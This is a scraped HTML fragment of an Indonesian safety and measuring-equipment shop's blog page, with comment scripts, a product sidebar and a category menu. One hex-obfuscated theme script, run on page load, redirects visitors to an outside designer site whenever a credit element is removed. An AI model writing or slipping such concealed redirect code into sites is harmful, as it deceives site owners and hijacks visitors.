eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/4430219395436548757/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/fluke-726-multifunction-process-calibrator.html' target='_blank'>
<img alt='Fluke 726 Multifunction Process Calibrator' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuEIGE7zWcdShFPTfCxJpfQ-m_mhlYcznzve7duyzHy1Pw3JFV91fec3w5VwEEOmxUcjQFn3KP0itCMjLxrK1ldw21xCYpc37j3vJqpeSOXhjbgJXNA7iF8p5P4VpLhYMFFrin89fgEEomHFhejUq-ZmRlfL4zeO4qhDiRmY7cJkxLDGukr5V0HD7_48t3/s72-c/fluke-726-multifunction-process-calibrator.png' title='Fluke 726 Multifunction Process Calibrator' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/fluke-726-multifunction-process-calibrator.html' title='Fluke 726 Multifunction Process Calibrator'>Fluke 726 Multifunction Process Calibrator</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Fluke 726 Multifunction Process Calibrator , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' target='_blank'>
<img alt='Lampu Rotary Patroli Jalan Polisi LED Biru ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B/s72-c/lampu-rotary-patroli-jalan-polisi-led-biru.png' title='Lampu Rotary Patroli Jalan Polisi LED Biru ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' title='Lampu Rotary Patroli Jalan Polisi LED Biru '>Lampu Rotary Patroli Jalan Polisi LED Biru </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/eyewash-shower-unicar-galvanis-pabrik.html' target='_blank'>
<img alt='Eyewash Shower Unicar Galvanis Pabrik' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xAbpbMmlSf7o9jyogJAWWxNoQpIYJjCvOm3sdu8MNO20iTGr4TS1CPfAS8JDL3xWFn86Ad0N9iAQhvi2edJtTWzrDU_qlrbDmWfKqTUKxy8m6cs_EcITiBJtwILR2EcRGXbODoqMk9ClwWLD1H78YVvMwpIiuNEUXDi9SM3bjBPdeGDedgQj-Ktz7YnR/s72-c/eyewash-shower-unicar-galvanis-pabrik.png' title='Eyewash Shower Unicar Galvanis Pabrik' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/eyewash-shower-unicar-galvanis-pabrik.html' title='Eyewash Shower Unicar Galvanis Pabrik'>Eyewash Shower Unicar Galvanis Pabrik</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Eyewash Shower Unicar Galvanis Pabrik , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
